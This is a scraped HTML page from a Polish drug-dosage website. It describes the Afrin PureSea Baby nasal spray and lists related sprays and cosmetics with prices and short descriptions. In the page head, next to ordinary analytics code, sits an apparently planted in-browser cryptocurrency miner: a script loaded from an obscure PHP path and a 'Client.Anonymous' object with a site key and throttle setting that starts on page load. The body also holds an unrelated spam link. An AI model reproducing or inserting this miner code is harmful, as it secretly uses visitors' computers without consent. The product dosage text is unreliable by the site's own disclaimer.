

--- FILE ---
content_type: text/html
request_url: http://www.dawkowanielekow.pl/dawkowanie-leku-afrin-puresea-baby-spray-dla-dzieci-25-ml
body_size: 8816
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>Dawkowanie SCHERING-PLO Afrin puresea baby spray dla dzieci 25 ml - cena 18.66PLN | DawkowanieLekow.pl</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link rel="stylesheet" type="text/css" href="css/style.css" /> <script type="text/javascript" src="js/jquery.js"></script> <script type="text/javascript"> $(document).ready(function () { $(".pane-list li").click(function () { window.location = $(this).find("a").attr("href"); return false; }); }); </script> <script type="text/javascript"> $(document).ready(function () { $('.rss').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); $('.facebook').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); $('.twitter').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); }); </script> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-69877032-2', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body> <div id="container"> <div id="logo"></div> <div id="nav"> <ul> <li><a href="/">Główna</a><span class="nav_text">dawkiwanie leków</span></li> <li><a href="l,postac">Postać</a><span class="nav_text">postać leków</span></li> <li><a href="l,opakowanie">Opakowanie</a><span class="nav_text">opakowanie leków</span></li> <li><a href="l,producent">Producent</a><span class="nav_text">producent leków</span></li> <li><a href="l,kategoria">Kategoria</a><span class="nav_text">kategoria leków</span></li> </ul> </div> <!-- close nav --> <div id="left"> <div onclick="window.location='http://nplink.net/79oxdUFS'" ><img src="/garcinia_475x145.jpg" alt="Garcinia Cambogia Actives - tabletki na odchudzanie" /></div> <p style="border: 2px; padding-left: 10px; padding-right: 10px; border-color: red; border-style: solid;">UWAGA: Strona ma charakter informacyjny i może zawierać błędne / nieaktualne informacje.</p> <h2>Dawkowanie SCHERING-PLO Afrin puresea baby spray dla dzieci 25 ml - cena 18.66PLN</h2> <p><a href="https://korkowy.pl/przekladki-korkowo-piankowe-16x18mm.html">https://korkowy.pl/przekladki-korkowo-piankowe-16x18mm.html</a></p><div class="top-2"> <p class="p2"> <a href="/dawkowanie-leku-afrin-puresea-baby-spray-dla-dzieci-25-ml">SCHERING-PLO Afrin puresea baby spray dla dzieci 25 ml</a> </p> <a href="dawkowanie-leku-afrin-puresea-baby-spray-dla-dzieci-25-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-afrin-puresea-baby-spray-dla-dzieci-25-ml.jpg" width="500" alt="SCHERING-PLO Afrin puresea baby spray dla dzieci 25 ml" /></a> <p>Producent: <a href="/dawkowanie-schering-plo">SCHERING-PLO</a></p> <p><strong>Dawkowanie SCHERING-PLO Afrin puresea baby spray dla dzieci 25 ml</strong><br />Afrin PureSea Baby można stosować u dzieci i niemowląt od drugiego tygodnia życia.Afrin PureSea Baby można stosować bezpiecznie kilka razy dziennie nawet przez długi czas.</p> <p>Cena: 18.66zł</p> <p>Waga: 0.00kg</p> <p>Postać: <a href="/dawkowanie-aerozole">Aerozole</a></p> <p>Opakowanie: <a href="/dawkowanie-25-ml">25 ml</a></p> <p><strong>Skład SCHERING-PLO Afrin puresea baby spray dla dzieci 25 ml</strong><br />100% naturalny roztwór oczyszczonej wody morskiej bogatej w mikroelementy</p> <p><strong>Wskazania SCHERING-PLO Afrin puresea baby spray dla dzieci 25 ml</strong><br />Afrin&reg; PureSea Baby jest w 100% naturalny, nie zawiera konserwantów ani dodatków chemicznych i może być używany tak często, jak to jest konieczne. Może być już stosowany u noworodków od drugiego tygodnia życia. Działa w nosie powodując rozmiękczenie i usunięcie zaschniętej wydzieliny, umożliwiając tym samym jego dokładne oczyszczenie. Już po kilku chwilach od zaaplikowania dziecko odczuje wyraźną ulgę. W ten sposób można oczyszczać nos dziecku kilka razy dziennie, koniecznie przed jedzeniem i spaniem.Naturalna woda morska w sprayu sprawdzi się również w przypadku dzieci cierpiących na alergię. Płukanie i oczyszczanie nosków może znacząco ograniczyć objawy alergii. Choć nie jesteśmy w stanie wyeliminować ze środowiska substancji uczulających, to dzięki oczyszczaniu nosa z alergenów, możemy zmniejszyć objawy alergii.Opakowanie 300 dawek. Po pierwszym użyciu ważne 28 dni.</p> <p><strong>Przeciwwskazania SCHERING-PLO Afrin puresea baby spray dla dzieci 25 ml</strong><br /> </p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-klorane-odzywka-bez-splukiwania-na-bazie-wlokien-lnu-125-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-klorane-odzywka-bez-splukiwania-na-bazie-wlokien-lnu-125-ml.jpg" width="90" height="90" alt="KLORANE Klorane odżywka bez spłukiwania na bazie włókien lnu 125 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-klorane-odzywka-bez-splukiwania-na-bazie-wlokien-lnu-125-ml">KLORANE Klorane odżywka bez spłukiwania na bazie włókien lnu 125 ml</a> </p> <p>Producent: KLORANE</p> <p>Cena: 23.04zł</p> <p>Klorane odżywka bez spłukiwania na bazie włókien lnu. Objętość i grubość. Włosy cienkie, pozbawione objętości.Len, delikatna i lekka roślina, jest tradycyjnie znana ze względu na właściwości swoich elastycznych i wytrzymałych włókien. Laboratoria KLORANE wybrały odmianę Linum usitatissimum L. ze względu na jej bogactwo w substancje kleiste: prawdziwą naturalną podporę, która wzmacnia i nadaje włosom objętość już od nasady.Odżywka zapewnia natychmiastową objętość, unosząc włosy od nasady, dodając im grubości pasmo po paśmie oraz nadając włosom puszystości nie obciążając ich. Włosy uzyskują długotrwałą objętość, a fryzura jest lekka i sprężysta.Testowana dermatologicznie – Bez silikonów – Bez parabenów.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-sinomarin-dla-doroslych-aerozol-do-nosa-125-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-sinomarin-dla-doroslych-aerozol-do-nosa-125-ml.jpg" width="90" height="90" alt="SEQUOIA Sinomarin dla dorosłych (aerozol do nosa) 125 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-sinomarin-dla-doroslych-aerozol-do-nosa-125-ml">SEQUOIA Sinomarin dla dorosłych (aerozol do nosa) 125 ml</a> </p> <p>Producent: SEQUOIA</p> <p>Cena: 15.06zł</p> <p>Sinomarin&reg; dla dorosłych to hipertoniczny roztwór wody morskiej przeznaczony dla dorosłych.Aerozol dla dorosłych z końcówką dopasowaną do anatomicznego kształtu nosa, 125 ml</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-afrin-puresea-higiena-nosa-spray-75-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-afrin-puresea-higiena-nosa-spray-75-ml.jpg" width="90" height="90" alt="SCHERING-PLO Afrin puresea higiena nosa spray 75 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-afrin-puresea-higiena-nosa-spray-75-ml">SCHERING-PLO Afrin puresea higiena nosa spray 75 ml</a> </p> <p>Producent: SCHERING-PLO</p> <p>Cena: 16.80zł</p> <p>Dla dorosłych i dzieci od 3 lat. Można stosować kilka razy dziennie, nawet przez długi czas.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-avene-spray-dla-dzieci-z-wysoka-ochrona-przeciwsloneczna-spf-30-200-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-avene-spray-dla-dzieci-z-wysoka-ochrona-przeciwsloneczna-spf-30-200-ml.jpg" width="90" height="90" alt="AVENE Avene spray dla dzieci z wysoką ochroną przeciwsłoneczną spf 30 200 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-avene-spray-dla-dzieci-z-wysoka-ochrona-przeciwsloneczna-spf-30-200-ml">AVENE Avene spray dla dzieci z wysoką ochroną przeciwsłoneczną spf 30 200 ml</a> </p> <p>Producent: AVENE</p> <p>Cena: 64.08zł</p> <p>Wysoka ochrona przeciwsłoneczna wrażliwej skóry dziecka UVB i UVA. Nie zawiera substancji zapachowych.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-axopolis-aerozol-do-gardla-30-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-axopolis-aerozol-do-gardla-30-ml.jpg" width="90" height="90" alt="AXXON Axopolis aerozol do gardła 30 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-axopolis-aerozol-do-gardla-30-ml">AXXON Axopolis aerozol do gardła 30 ml</a> </p> <p>Producent: AXXON</p> <p>Cena: 21.66zł</p> <p>Aerozol opracowany na bazie alkoholu, którego składniki powlekają powierzchnie błony śluzowej, opóźniając w ten sposób wnikanie i rozrost bakterii chorobotwórczych. Wyrób medyczny Axopolis stosuje się w łagodzeniu stanów zapalnych oraz podrażnień jamy ustnej i błony śluzowej gardła, powstałych w wyniku różnych niekorzystnych czynników.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-tolpa-botanic-pokrzywka-indyjska-antycellulitowy-eliksir-wyszczuplajacy-150-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-tolpa-botanic-pokrzywka-indyjska-antycellulitowy-eliksir-wyszczuplajacy-150-ml.jpg" width="90" height="90" alt="TORF CORPORA Tołpa Botanic Pokrzywka Indyjska antycellulitowy eliksir wyszczuplający 150 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-tolpa-botanic-pokrzywka-indyjska-antycellulitowy-eliksir-wyszczuplajacy-150-ml">TORF CORPORA Tołpa Botanic Pokrzywka Indyjska antycellulitowy eliksir wyszczuplający 150 ml</a> </p> <p>Producent: TORF CORPORA</p> <p>Cena: 34.20zł</p> <p>Eliksir jest skoncentrowany i ma energizujacy zapach. Redukuje cellulit do 28%, wyszczupla i modeluje sylwetkę. Zmniejsza grubość tkanki tłuszczowej o ok. 11%. Eliminuje nadmierne centymetry do 3cm. Wygładza nierówności i poprawia elastyczność skóry.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-la-roche-kerium-intensywna-kuracja-przeciw-wypadaniu-wlosow-125-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-la-roche-kerium-intensywna-kuracja-przeciw-wypadaniu-wlosow-125-ml.jpg" width="90" height="90" alt="LA ROCHE-POS La roche kerium intensywna kuracja przeciw wypadaniu włosów 125 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-la-roche-kerium-intensywna-kuracja-przeciw-wypadaniu-wlosow-125-ml">LA ROCHE-POS La roche kerium intensywna kuracja przeciw wypadaniu włosów 125 ml</a> </p> <p>Producent: LA ROCHE-POS</p> <p>Cena: 140.94zł</p> <p>Stosować raz dziennie na umyte, osuszone ręcznikiem włosy.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-sinomarin-dla-dzieci-aerozol-do-nosa-100-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-sinomarin-dla-dzieci-aerozol-do-nosa-100-ml.jpg" width="90" height="90" alt="SEQUOIA Sinomarin dla dzieci (aerozol do nosa) 100 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-sinomarin-dla-dzieci-aerozol-do-nosa-100-ml">SEQUOIA Sinomarin dla dzieci (aerozol do nosa) 100 ml</a> </p> <p>Producent: SEQUOIA</p> <p>Cena: 13.08zł</p> <p>Od 1 do 2 rozpyleń do każdego otworu nosowego, od 2 do 3 razy na dobę</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-tetrisal-e-aerozol-do-nosa-20-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-tetrisal-e-aerozol-do-nosa-20-ml.jpg" width="90" height="90" alt="CHEPHASAAR Tetrisal e aerozol do nosa 20 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-tetrisal-e-aerozol-do-nosa-20-ml">CHEPHASAAR Tetrisal e aerozol do nosa 20 ml</a> </p> <p>Producent: CHEPHASAAR</p> <p>Cena: 12.84zł</p> <p>Do oczyszczania i nawilżania śluzówki nosa (np. przy suchym powietrzu).Do wspomagania leczenia w przypadku obrzęku nosa (np. podczas kataru).</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-tolpa-dermo-face-hydrativ-nawilzajace-serum-odprezajace-25-ml-data-waznosci-30042016"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-tolpa-dermo-face-hydrativ-nawilzajace-serum-odprezajace-25-ml-data-waznosci-30042016.jpg" width="90" height="90" alt="TORF CORPORA Tołpa dermo face hydrativ nawilżające serum odprężające 25 ml (data ważności 30.04.2016)" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-tolpa-dermo-face-hydrativ-nawilzajace-serum-odprezajace-25-ml-data-waznosci-30042016">TORF CORPORA Tołpa dermo face hydrativ nawilżające serum odprężające 25 ml (data ważności 30.04.2016)</a> </p> <p>Producent: TORF CORPORA</p> <p>Cena: 33.00zł</p> <p>Tworząc dermokosmetyki tołpa: dermo face, hydrativ myśleliśmy o właściwej pielęgnacji skóry wrażliwej, odwodnionej i podrażnionej. Dla zdrowszej, ładniejszej skóry i jaśniejszych myśli.Wbrew powszechnej opinii skóra odwodniona to nie to samo, co skóra sucha. Najkrócej mówiąc: odwodnionej brakuje nawilżenia, a suchej natłuszczenia i nawilżenia. Stworzyliśmy dermokosmetyki, które przede wszystkim hamują ucieczkę wody ze skóry.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-vichy-ideal-soleil-spray-do-ciala-optymalizujacy-opalenizne-spf-30-200-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-vichy-ideal-soleil-spray-do-ciala-optymalizujacy-opalenizne-spf-30-200-ml.jpg" width="90" height="90" alt="VICHY Vichy Ideal Soleil spray do ciała optymalizujący opaleniznę spf-30 200 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-vichy-ideal-soleil-spray-do-ciala-optymalizujacy-opalenizne-spf-30-200-ml">VICHY Vichy Ideal Soleil spray do ciała optymalizujący opaleniznę spf-30 200 ml</a> </p> <p>Producent: VICHY</p> <p>Cena: 60.36zł</p> <p>1) Naciśnij &quot;ON&quot;2) Nanieś spray3) Naciśnij &quot;OFF&quot;</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-sterimar-baby-aerozol-do-nosa-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-sterimar-baby-aerozol-do-nosa-50-ml.jpg" width="90" height="90" alt="MERCK Sterimar baby aerozol do nosa 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-sterimar-baby-aerozol-do-nosa-50-ml">MERCK Sterimar baby aerozol do nosa 50 ml</a> </p> <p>Producent: MERCK</p> <p>Cena: 21.48zł</p> <p>Sterimar Baby jest szczególnie zalecany do higieny nosa niemowląt i małych dzieci. W pielęgnacji pomaga oczyścić nos, ułatwia oddychanie oraz karmienie, przywraca wysuszonym śluzówkom ich prawidłowe fizjologiczne funkcje, w przypadku zatkanego nosa przywraca drożność i komfort oddychania, pozwala usunąć śluz.Został specjalnie opracowany dla niemowląt i małych dzieci. Delikatna końcówka i łagodny system mikrodyfuzji jest doskonale przystosowany do delikatnych nosków niemowląt i małych dzieci. System mikrodyfuzji pozwala wypłukać nos i ułatwia absorpcję minerałów i mikroelementów zawartych w wodzie morskiej.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-komaroff-spray-70-ml-data-waznosci-span-classexpire30122015-span"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-komaroff-spray-70-ml-data-waznosci-span-classexpire30122015-span.jpg" width="90" height="90" alt="DOMOWA APTEC Komaroff spray 70 ml (data ważności <span class="expire">30.12.2015</span>)" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-komaroff-spray-70-ml-data-waznosci-span-classexpire30122015-span">DOMOWA APTEC Komaroff spray 70 ml (data ważności <span class="expire">30.12.2015</span>)</a> </p> <p>Producent: DOMOWA APTEC</p> <p>Cena: 5.04zł</p> <p>Olej z nasion andiroby jest wykorzystywany tradycyjnie pzre Indian z dżungli amazońskiej jako skuteczny, naturalny środek chroniący skórę przed insektami.Ponadto olej andiroba wykazuje właściwości antyseptyczne oraz łagodzące ból.Pantenol i gliceryna chronią, pielęgnują, nawilżają i regenerują skórę.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-marimer-baby-spray-100-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-marimer-baby-spray-100-ml.jpg" width="90" height="90" alt="SANOFI Marimer baby spray 100 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-marimer-baby-spray-100-ml">SANOFI Marimer baby spray 100 ml</a> </p> <p>Producent: SANOFI</p> <p>Cena: 17.94zł</p> <p>Marimer baby to sterylny, fizjologiczny roztwór wody morskiej, bezpieczny od 1. dnia życia.Marimer baby posiada najnowszej generacji nasadkę „Safety Tip”, stworzoną specjalnie z myślą o małych noskach. Jej kształt chroni przed zbyt głębokim wprowadzeniem aplikatora. Również strumień, w postaci delikatnej mgiełki, został dostosowany do noska niemowlaka.Marimer baby dzięki zawartości soli mineralnych i pochodzących z morza mikroelementów – w tym m.in. korzystnej dla układu oddechowego</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-eluspray-antybakteryjny-aerozol-do-higieny-jamy-ustnej-60-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-eluspray-antybakteryjny-aerozol-do-higieny-jamy-ustnej-60-ml.jpg" width="90" height="90" alt="PIERRE FABRE Eluspray antybakteryjny aerozol do higieny jamy ustnej 60 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-eluspray-antybakteryjny-aerozol-do-higieny-jamy-ustnej-60-ml">PIERRE FABRE Eluspray antybakteryjny aerozol do higieny jamy ustnej 60 ml</a> </p> <p>Producent: PIERRE FABRE</p> <p>Cena: 26.82zł</p> <p>Aplikujemy aerozol 3-4 razy miejscowo 2-3 razy dziennie. Eluspray może być używany tak często jak jest to konieczne przed i po zabiegach stomatologicznych.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-disnemar-aerozol-do-nosa-dla-doroslych-25-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-disnemar-aerozol-do-nosa-dla-doroslych-25-ml.jpg" width="90" height="90" alt="SOLVAY Disnemar aerozol do nosa dla dorosłych 25 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-disnemar-aerozol-do-nosa-dla-doroslych-25-ml">SOLVAY Disnemar aerozol do nosa dla dorosłych 25 ml</a> </p> <p>Producent: SOLVAY</p> <p>Cena: 25.50zł</p> <p>Disnemar jest wysoce oczyszczonym fizjologicznym roztworem wody morskiej z mikroelementami. Może być stosowany w obrębie otworów jamy nosowej, bez podrażniania błony śluzowej. Jest wskazany do utrzymywania higieny nosa i prawidłowego stanu błony śluzowej nosa. Disnemar ułatwia czyszczenie, utrzymuje odpowiedni poziom nawilżenia błony śluzowej nosa i wspomaga jej regenerację. Jednocześnie, dzięki mechanicznemu działaniu wypłukującemu pomaga udrożnić nos. Disnemar jest zalecany do stosowania w każdym wieku. Disnemar jest skuteczny u niemowląt, dzieci, dorosłych i osób w podeszłym wieku</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-septanazal-dla-doroslych-1mg-50mg-ml-aerozol-do-nosa-10-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-septanazal-dla-doroslych-1mg-50mg-ml-aerozol-do-nosa-10-ml.jpg" width="90" height="90" alt="KRKA Septanazal dla dorosłych (1mg/50mg)/ml aerozol do nosa 10 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-septanazal-dla-doroslych-1mg-50mg-ml-aerozol-do-nosa-10-ml">KRKA Septanazal dla dorosłych (1mg/50mg)/ml aerozol do nosa 10 ml</a> </p> <p>Producent: KRKA</p> <p>Cena: 12.06zł</p> <p>Lek Septanazal dla dorosłych aerozol do nosa zawiera ksylometazoliny chlorowodorek oraz deksopantenol.Chlorowodorek ksylometazoliny ma działanie obkurczające naczynia krwionośne nosa i zmniejsza obrzęk błony śluzowej nosa oraz ilość wydzieliny. W ten sposób łagodzi uczucie zatkanego nosa. Deksopantenol jest pochodną witaminy, kwasu pantotenowego, posiadającego właściwości wspomagania gojenia się ran oraz ochronne nabłonka błony śluzowej nosa.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-sterimar-aerozol-do-nosa-50-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-sterimar-aerozol-do-nosa-50-ml.jpg" width="90" height="90" alt="FUMOUZE Sterimar aerozol do nosa 50 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-sterimar-aerozol-do-nosa-50-ml">FUMOUZE Sterimar aerozol do nosa 50 ml</a> </p> <p>Producent: FUMOUZE</p> <p>Cena: 22.02zł</p> <p>Nawilżanie śluzówek nosa suchym otoczeniu.Codzienna higiena nosa niemowląt, dzieci i dorosłych.Sterimar może być stosowany od najmłodszego wieku.STERIMAR przywraca naturalną wilgotność śluzówek nosa, uwalnia nos od wydzielin, ułatwia codzienną higienę nosa. Woda morska, podstawowy składnik preparatu STERIMAR pobierana jest z głębokich warstw morza, oddalonych ponad 30 km od brzegu, pozbawiona zanieczyszczeń niesionych przez wody przybrzeżne, sterylizowana i doprowadzona do roztworu izotonicznego.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-synchroline-aknicare-cb-chest-amp-back-preparat-w-sprayu-do-stosowania-na-skore-plecow-i-dekoltu-100-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-synchroline-aknicare-cb-chest-amp-back-preparat-w-sprayu-do-stosowania-na-skore-plecow-i-dekoltu-100-ml.jpg" width="90" height="90" alt="GENERAL TOPI Synchroline aknicare cb chest &amp; back preparat w sprayu do stosowania na skórę pleców i dekoltu 100 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-synchroline-aknicare-cb-chest-amp-back-preparat-w-sprayu-do-stosowania-na-skore-plecow-i-dekoltu-100-ml">GENERAL TOPI Synchroline aknicare cb chest &amp; back preparat w sprayu do stosowania na skórę pleców i dekoltu 100 ml</a> </p> <p>Producent: GENERAL TOPI</p> <p>Cena: 53.22zł</p> <p>Zaleca się rozpylanie preparatu na powierzchnię klatki piersiowej i pleców z odległości ok. 20 cm.Zaleca się stosowanie preparatu dwa razy dziennie przez 12 tygodni. Częstotliwość stosowania może być większa niż zalecana ze względu na wysoki poziom tolerancji preparatu.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-allertec-ukaszenia-aerozol-na-skore-30-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-allertec-ukaszenia-aerozol-na-skore-30-ml.jpg" width="90" height="90" alt="POLFA WARSZA Allertec Ukąszenia aerozol na skórę 30 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-allertec-ukaszenia-aerozol-na-skore-30-ml">POLFA WARSZA Allertec Ukąszenia aerozol na skórę 30 ml</a> </p> <p>Producent: POLFA WARSZA</p> <p>Cena: 13.26zł</p> <p>Lek jest przeznaczony do stosowania miejscowego na skórę.Jeśli lekarz nie zaleci inaczej, lek należy natryskiwać na skórę w miejsca po ukłuciu owadów co 4-6 godzin.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-tonimer-baby-spray-do-nosa-100-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-tonimer-baby-spray-do-nosa-100-ml.jpg" width="90" height="90" alt="INSTITUTO GA Tonimer baby spray do nosa 100 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-tonimer-baby-spray-do-nosa-100-ml">INSTITUTO GA Tonimer baby spray do nosa 100 ml</a> </p> <p>Producent: INSTITUTO GA</p> <p>Cena: 26.40zł</p> <p>Stosować w zależności od indywidualnych potrzeb, kilka razy w ciągu dniaZdjąć nasadkę ochronną z pojemnika i nałożyć aplikator na zaworek.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-olimp-aakg-7500-extreme-shot-wisniowy-25-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-olimp-aakg-7500-extreme-shot-wisniowy-25-ml.jpg" width="90" height="90" alt="OLIMP LABS Olimp AAKG 7500 Extreme Shot wiśniowy 25 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-olimp-aakg-7500-extreme-shot-wisniowy-25-ml">OLIMP LABS Olimp AAKG 7500 Extreme Shot wiśniowy 25 ml</a> </p> <p>Producent: OLIMP LABS</p> <p>Cena: 8.52zł</p> <p>Przy wysiłku fizycznym – 1 porcję tj. 1/2 ampułki (12,5ml) przed treningiem; dla osób dążących do utrzymania sprawności seksualnej 1 porcję tj. 1/2 ampułki (12,5ml) jednorazowo na około 30 minut przed przewidywanym zbliżeniem płciowym.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-asept-aerozol-100-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-asept-aerozol-100-ml.jpg" width="90" height="90" alt="VITABALANS Asept aerozol 100 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-asept-aerozol-100-ml">VITABALANS Asept aerozol 100 ml</a> </p> <p>Producent: VITABALANS</p> <p>Cena: 9.60zł</p> <p>ASEPT to środek dezynfekujący (</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-lactoangin-spray-do-jamy-ustnej-i-gardla-30-g"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-lactoangin-spray-do-jamy-ustnej-i-gardla-30-g.jpg" width="90" height="90" alt="BIOMED KRAKÓW Lactoangin spray do jamy ustnej i gardła 30 g" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-lactoangin-spray-do-jamy-ustnej-i-gardla-30-g">BIOMED KRAKÓW Lactoangin spray do jamy ustnej i gardła 30 g</a> </p> <p>Producent: BIOMED KRAKÓW</p> <p>Cena: 9.96zł</p> <p>Spray</p> </div> <div style="clear: both;"></div> </div> <!-- close left --> <div id="right"> <h3>Producenci leków</h3> <ul><li><a href="/dawkowanie-aflofarm">AFLOFARM</a></li><li><a href="/dawkowanie-ziaja">ZIAJA</a></li><li><a href="/dawkowanie-oceanic">OCEANIC</a></li><li><a href="/dawkowanie-olimp">OLIMP</a></li><li><a href="/dawkowanie-ziaja-ltd-zpl">ZIAJA LTD. Z.P.L.</a></li><li><a href="/dawkowanie-dr-irena-eris">DR IRENA ERIS</a></li><li><a href="/dawkowanie-hasco-lek">HASCO-LEK</a></li><li><a href="/dawkowanie-walmark">WALMARK</a></li><li><a href="/dawkowanie-torf-corpora">TORF CORPORA</a></li><li><a href="/dawkowanie-farmona">FARMONA</a></li><li><a href="/dawkowanie-oleofarm">OLEOFARM</a></li><li><a href="/dawkowanie-bio-profil-polska-sp-z-oo">BIO-PROFIL POLSKA SP. Z O.O.</a></li><li><a href="/dawkowanie-solgar">SOLGAR</a></li><li><a href="/dawkowanie-dax-cosmetics">DAX COSMETICS</a></li><li><a href="/dawkowanie-aflofarm-farmacja-polska-sp-z-oo">AFLOFARM FARMACJA POLSKA SP. Z O.O.</a></li><li><a href="/dawkowanie-polski-lek">POLSKI LEK</a></li><li><a href="/dawkowanie-lbiotica">L'BIOTICA</a></li><li><a href="/dawkowanie-pierre-fabre">PIERRE FABRE</a></li><li><a href="/dawkowanie-elfa-pharm">ELFA PHARM</a></li><li><a href="/dawkowanie-nepentes">NEPENTES</a></li><li><a href="/dawkowanie-olimp-labs">OLIMP LABS</a></li><li><a href="/dawkowanie-olimp-laboratories">OLIMP LABORATORIES</a></li><li><a href="/dawkowanie-vichy">VICHY</a></li><li><a href="/dawkowanie-nutricia">NUTRICIA</a></li></ul> <h3>Kategorie leków</h3> <ul><li><a href="/dawkowanie-na-recepte">NA RECEPTĘ</a></li><li><a 